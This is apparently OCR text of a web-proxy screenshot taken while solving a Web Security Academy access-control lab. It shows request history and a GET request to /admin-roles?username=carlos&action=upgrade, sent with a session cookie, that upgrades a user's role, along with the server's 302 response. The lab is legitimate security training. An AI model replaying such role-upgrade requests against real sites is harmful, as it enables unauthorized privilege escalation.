 # Host Method URL Params Edited Status code Length MIME type
333 https://contile.services.mozill... GET /v1/tiles 200 2410 JSON
331 https://0a12007004ccc6b28... GET /academyLabHeader 101 147
330 https://0a12007004ccc6b28... GET /admin 200 3421 HTML
329 https://0a12007004ccc6b28... GET /admin-roles?username=carlos&act... ✓ 302 86
328 https://0a12007004ccc6b28... GET /academyLabHeader 101 147
327 https://0a12007004ccc6b28... GET /admin 200 3422 HTML
326 https://googleads.g.doublec... GET /pagead/id?slf_rd=1 ✓ 200 836 JSON
325 https://googleads.g.doublec... GET /pagead/id 302 745 HTML
324 https://0a12007004ccc6b28... GET /academyLabHeader 101 147
323 https://0a12007004ccc6b28... GET /my-account?id=administrator ✓ 200 3301 HTML
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade
HTTP/2
2 Host:
0a12007004ccc6b282a63845004300e4.web-security-academ
y.net
3 Cookie: session=0yRq30g0t48isNaGNzgYSHj3GctWypMw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a12007004ccc6b282a63845004300e4.web-securit
y-academy.net/admin
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6